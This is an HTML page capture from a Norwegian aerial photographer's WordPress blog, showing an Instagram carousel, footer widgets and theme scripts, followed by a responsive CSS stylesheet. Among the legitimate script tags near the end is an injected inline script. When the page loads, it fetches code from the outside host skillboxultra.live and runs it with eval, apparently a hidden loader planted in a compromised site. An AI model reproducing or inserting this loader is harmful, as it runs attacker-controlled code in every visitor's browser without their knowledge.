														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/34866347_1860448474261497_6043021738546036736_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cJdhErNjt5gQ7kNvwHCzkcg&#038;_nc_oc=AdlRdysYuotvZLeJ8OhYGYFR-_cRFsMYTs-ENiCacDL9wEQSoIst7wM9d2bWADg_IGM&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfqJxMvnHLjyLRSVdMyt9OLt-Al9hkTTTTB_KSgtTC4PUA&#038;oe=696EC0E6" alt="Ikke hver dag det er 20++ i Skarvheimen 😎😎"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/33878287_2071107869774576_5125902210596601856_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pQnM0Dt5aZIQ7kNvwGbEfbp&#038;_nc_oc=AdlH46MfAllzn7DlMoLZ8IV-UVe2tTmVhvY5zS_JmlXzkLC3MR4iZR-PC0pUioavblQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfqZROnZiEiuA3d6jc0Cu5lpOjeawwqH8tCDOkhe-g7W6g&#038;oe=696E982B" alt="Ikke hver dag det er 20++ i Skarvheimen 😎😎"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Ikke hver dag det er 20++ i Skarvheimen 😎😎											</div>
										
																					<div class="wpz-insta-date">
												8 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/BjzQuBSgtaT/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17844614938159173" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://torgeirvikane.com/wp-content/uploads/2017/09/17881373_589397437923333_5830661010490392576_n.jpg" alt="#flagpoling Saudi Arabia.#Chevrolet #cruze"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#flagpoling Saudi Arabia.#Chevrolet #cruze											</div>
										
																					<div class="wpz-insta-date">
												9 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/BNHCGTlAHKR/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/torgeirvikane?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>
            </div>
        </section><!-- .site-widgetized-section -->

    

    
        <div class="inner-wrap">

            <div class="footer-widgets widgets widget-columns-4">
                
                    <div class="column">
                        <div class="widget wpzoom-bio" id="wpzoom-bio-2"><h3 class="title">Torgeir Vikane Stemsverk</h3><div class="meta"><img alt='' src='https://secure.gravatar.com/avatar/aee017e248641d38427db082ad14ef0b70b471d4ff8876bb37e02ba9467f6fe8?s=110&#038;d=%3Cpath_to_url%3E&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee017e248641d38427db082ad14ef0b70b471d4ff8876bb37e02ba9467f6fe8?s=220&#038;d=%3Cpath_to_url%3E&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/><h4>Om meg</h4></div><div class="content"><p>Jeg er flyfotograf i Norge og elsker å se verden ovenfra. Å se landskapene ovenfra gir meg en unik følelse av frihet, og jeg bruker kameraet til å formidle den opplevelsen videre.</p></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Follow me</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/wpzoom" target="_blank" title="Friend me on Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/wpzoom" target="_blank" title="Follow Me" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#55ACEC" style="background-color : #55ACEC; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/wpzoom" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="http://500px.com" target="_blank" title="" >
									
						<span class="screen-reader-text">500px</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-500px" data-hover-rule="background-color" data-hover-color="#000" style="background-color : #000; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="http://flickr.com" target="_blank" title="" >
									
						<span class="screen-reader-text">flickr</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-flickr" data-hover-rule="background-color" data-hover-color="#ff0084" style="background-color : #ff0084; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="http://youtube.com" target="_blank" title="" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:email@example.com" target="_blank" title="" >
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="background-color" data-hover-color="#424242" style="background-color : #424242; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-34"><a href="http://torgeirvikane.com/category/birds/">Birds</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="http://torgeirvikane.com/category/nature/">Nature</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://torgeirvikane.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                <div class="clear"></div>

            </div><!-- .footer-widgets -->

        </div>


    

    <div class="site-info">

        <div class="inner-wrap">

            <p class="copyright">Copyright &copy; 2026 Torgeir Vikane</p>

            <p class="designed-by">Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="designer">WPZOOM</a></p>

        </div>

    </div><!-- .site-info -->

</footer><!-- #colophon -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-eclipse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1766739176" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"http://torgeirvikane.com/wp-admin/admin-ajax.php","nonce":"1320c57bef"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.9" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/jquery.slicknav.min.js?ver=1.0.12" id="slicknav-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/flickity.pkgd.min.js?ver=1.0.12" id="flickity-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/jquery.fitvids.js?ver=1.0.12" id="fitvids-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/superfish.min.js?ver=1.0.12" id="superfish-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/search_button.js?ver=1.0.12" id="search_button-js"></script>
<script type="text/javascript" id="eclipse-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=eclipse-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/js/functions.js?ver=1.0.12" id="eclipse-script-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/portfolio/static/js/jquery.nivo.slider.js?ver=1.0.9" id="fw-extension-portfolio-nivoslider-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/portfolio/static/js/projects-script.js?ver=1.0.9" id="fw-extension-portfolio-script-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1766739199" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/wpzoom-forms/dist/assets/frontend/js/script.js?ver=1.3.4" id="wpzoom-forms-js-frontend-formblock-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://torgeirvikane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://torgeirvikane.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/css/media-queries.css?ver=1.0.12
body_size: 1688
content:
/******************************************
* Media Queries (Responsive Design)
*******************************************/
/*
WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

*/


@media screen and (max-width: 1200px) {

    .inner-wrap {
        padding: 0 2%;
    }

}

@media screen and (max-width: 1100px) {

    .content-area { max-width: 85%; }

}


@media (min-width: 980px) {

    #menu-main-slide {
        display: none !important
    }

}

@media screen and (max-width: 979px) {

    .entry-cover { min-height: 400px; }

    #menu {
        display: none;
    }

    .slicknav_menu {
        display: block;
    }

    #navbar-main {
        display: none
    }

    .navbar-toggle {
        display: block
    }

    .main-navbar {
        padding: 4px 0;
        min-height: 60px;
    }

    .slicknav_btn {
        padding: 16px 0;
    }

    .recent-posts article {
        width: 48%;
        margin: 0 4% 30px 0;
    }

    .recent-posts article:nth-of-type(3n+3) {
        margin-right: 4%;
    }

    .recent-posts article:nth-of-type(2n+2) {
        margin-right: 0;
    }

}

@media screen and (max-width: 900px) {


    .page-template-blog .recent-posts {
        float: none;
        width: 100%;
        text-align: left;
    }


    #sidebar {
        float: none;
        width: 100%;
        margin-left: 0;
    }

}



/* Tablet Portrait */
@media screen and (max-width: 768px) {


    .entry-cover { min-height: 300px; }

    .navbar-brand-wpz { margin-top: 40px; }

    .navbar-brand-wpz a { font-size: 40px !important; }


    .slicknav_btn {
        float: none;
        display: inline-block;
    }

    .slicknav_menu {
        text-align: center;
    }

    .slicknav_nav a {
        text-align: left;
    }

    .entry-title { font-size: 20px !important; }

    .recent-posts.blog-view .post .entry-title {
        font-size: 26px !important;
    }


    .page .site-main > article,
    .single .site-main > article {
        width: 100%;
        max-width: 100%;
        float: none;
    }

    .recent-posts {
        float: none;
        width: 100%;
        max-width: 100%;
    }


    .page h1.entry-title,
    .single h1.entry-title {
        font-size: 36px !important;
    }

    .entry-cover .entry-info h1.entry-title {
        margin-bottom: 0;
    }


    #respond .form_fields p {
        margin-bottom: 24px;
        width: 100%;
        float: none;
        padding-left: 0;
    }

    .form-allowed-tags {
        display: none
    }




    .site-widgetized-section .widgets {
        width: 100%;
        margin: 0 auto;
    }

    .footer-widgets { display: block; }

    .footer-widgets .column {
        width: 100% !important;
        display: block;
        border: none;
    }

    .site-info { font-size: 14px ; }

    .previous-info {
        padding: 10% 5%;
        min-height: 200px;
    }

    .site-info .copyright, .site-info .designed-by {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }


    /* Projects */

    .recent-projects article {
        width: 100%;
        margin-right: 0;
    }

    .recent-projects article:nth-of-type(3n+3) {
        margin-right: 0;
    }

    .portfolio-archive-taxonomies li {
        font-size: 16px;
    }


    .flickity-page-dots { bottom: 5%; }


}

@media screen and (max-width: 640px) {


    h1 {
      font-size: 26px; }

    h2 {
      font-size: 20px; }

    h3 {
      font-size: 18px; }

    .entry-cover { min-height: 230px; margin-bottom: 25px; }

    .content-area {
        max-width: 94%;
    }

    .eclipse_slider .slides li h3  { font-size: 16px !important; display: inline-block; line-height: 1.4; }

    .slides li .slide-overlay {
        right: 15%;
        max-width: 70%;
        bottom: 20%;
    }

    .slides li h3 {
        box-shadow: none;
        background: none;
        line-height: 1.7;
        text-shadow: 2px 1px 2px rgba(0, 0, 0, 0.8);
    }


    .flickity-prev-next-button.previous {
        left: 1%;
        }
      .flickity-prev-next-button.next {
        right: 1%; }


    .recent-posts .post-thumb { max-width: 100%; float: none; margin: 0 0 30px; }


    .recent-posts .post {
        width: 100%;
        margin-right: 0;
    }

    .recent-posts.blog-view .post .post-thumb {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }


    .archive .recent-posts .post,
    .search .recent-posts .post {
        width: 100%;
        margin-right: 0;
    }


    .recent-posts article {
        width: 100%;
        margin: 0 0 30px 0;
    }

    .recent-posts article:nth-of-type(3n+3) {
        margin-right: 0;
    }

    .recent-posts article:nth-of-type(2n+2) {
        margin-right: 0;
    }


    .archive .recent-posts .post:nth-child(2n+2),
    .search .recent-posts .post:nth-child(2n+2) {
        margin-right: 0;
    }

    .archive .recent-posts .post:nth-child(3n+3),
    .search .recent-posts .post:nth-child(3n+3) {
        margin-right: 0;
    }

    .col_arch  ul li { width: 100%; float: none; margin: 0 0 5px 0; }

    .entry-meta { font-size: 12px; }

    .page h1.entry-title, .single h1.entry-title { font-size: 28px !important; }

    /* by default there are 4 widgets */
    .site-widgetized-section .widgets .widget {
        width: 100%;
        margin-right: 0;

    }

    .site-widgetized-section .widgets .widget:last-child,
    .site-widgetized-section .widgets-3 .widget { width: 100%; margin-right: 0; }
    .site-widgetized-section .widgets-3 .widget:nth-child(2n + 2) { margin-right: 0; }
    .site-widgetized-section .widgets-2 .widget { width: 100%; margin-right: 0; }


    /* Navigation */
    div.navigation { font-size: 14px; margin: 15px 0; }
    div.navigation a { padding: 6px 10px;  border: none; }
    div.navigation a:hover { background: none; }
    div.navigation span.current { padding: 6px 10px; color: #333; background: none; }
    div.navigation span.pages { margin-right: 15px; display: none; }
    div.navigation span.dots { color: #999; line-height: 100%; margin: 0 2px;}
    div.navigation .prev, div.navigation .next { position: absolute; padding: 8px 0; border: none; color: #666;  }

    .sb-search {
        right: 2%;
    }

    .column-widgets .widget-column {
        width: 100%;
        margin-right: 0;
    }

    .single .post_author .author-bio  { max-width: 100%; }


    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: none;
        width: 100%;
    }

}

@media screen and (max-width: 460px) {

    .slides li .slide-overlay {
        right: 23%;
        max-width: 64%;
        bottom: 26%;
    }

    .eclipse_slider .slides li h3  { font-size: 14px !important; }

}